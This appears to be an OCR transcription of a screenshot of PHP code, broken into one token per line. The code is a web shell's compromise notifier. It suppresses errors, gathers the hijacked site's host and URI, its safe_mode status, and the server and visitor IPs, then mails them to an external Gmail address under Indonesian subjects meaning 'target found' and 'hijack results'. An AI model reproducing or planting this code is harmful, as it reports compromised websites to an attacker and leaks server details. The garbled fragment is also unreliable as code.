
error_reporting(
0
if
 (!
isset
(
$_SESSION
[
'bajak'
$visitcount
 = 
0
$web
 = 
$_SERVER
[
"HTTP_HOST"
$inj
 = 
$_SERVER
[
"REQUEST_URI"
$body
 = 
"Target ditemukan 

$web$inj"
$safem0de
 = @ini_get(
'safe_mode'
if
 (!
$safem0de
) {
$security
= 
"SAFE_MODE = OF
F"
else
 {
$security
= 
"SAFE_MODE = ON"
$serper
=gethostbyname(
$_SERVER
[
'SERVER_ADD
R'
$injektor
 = gethostbyname(
$_SERVER
[
'REMOTE_A
DDR'
]);

mail(
"keparat.gohack@gmail.com"
, 
"$body"
,
"Ha
sil Bajakan http://$web$inj

$security

IP Server = $serper

 IP Injector= $injektor"
$_SESSION
[
'bajak'
] = 
1
;
